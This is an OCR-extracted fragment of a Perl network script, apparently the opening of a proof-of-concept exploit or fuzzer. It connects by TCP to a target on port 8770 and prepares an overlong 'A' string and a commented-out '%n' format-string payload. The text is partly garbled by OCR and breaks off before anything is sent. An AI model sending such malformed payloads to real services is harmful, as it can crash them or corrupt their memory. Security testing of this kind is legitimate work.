
     $port = $ARGV[1];

} else {

     $port = 8770;

}

$socket=new IO::Socket::INET-
>new(PeerAddr=>$ARGV[0],

PeerPort=>$port,

Proto=>'tcp');

if ($socket == NULL) {

    die "Cannot connect to $ARGV[0] on 
port $port\n";

}

$malformed_data = "AAAAAAAAAAAAAAA";

#$malformed_data = 
"%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n";
